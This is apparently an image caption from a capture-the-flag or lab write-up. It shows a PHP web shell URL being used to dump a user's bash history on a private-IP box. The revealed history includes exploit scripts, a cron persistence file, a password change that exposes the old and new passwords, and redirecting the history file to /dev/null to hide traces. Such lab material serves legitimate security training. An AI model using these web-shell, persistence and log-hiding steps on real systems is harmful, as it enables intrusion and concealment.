 Not secure | 10.10.141.144/cvs/shell.pdf.php?cmd=cat%20/home/lachlan/.bash_history
./cve.sh
./cve-patch.sh
vi /etc/cron.d/persistence
echo -e "dHY5pzmNYoETv7SUaY\nthisistheway123\nthisistheway123" | passwd
ls -sf /dev/null /home/lachlan/.bash_history
boom!